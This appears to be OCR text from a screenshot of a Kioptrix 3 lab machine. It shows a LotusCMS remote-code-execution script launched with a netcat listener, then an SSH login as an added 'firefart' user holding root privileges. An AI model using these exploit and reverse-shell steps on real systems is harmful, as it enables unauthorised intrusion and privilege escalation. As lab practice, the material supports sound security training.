 firefart@Kioptrix3: ~
File Edit View Search Terminal Tabs Help
./lotus_cms_rce.py 192.168.56.104 nc -lvnp 443 firefart@Kioptrix3: ~
[~/tmp]$ ssh -l firefart 192.168.56.104
firefart@192.168.56.104's password:
Last login: Mon Sep 18 18:45:59 2017 from 192.168.56.101
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
firefart@Kioptrix3:~# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@Kioptrix3:~#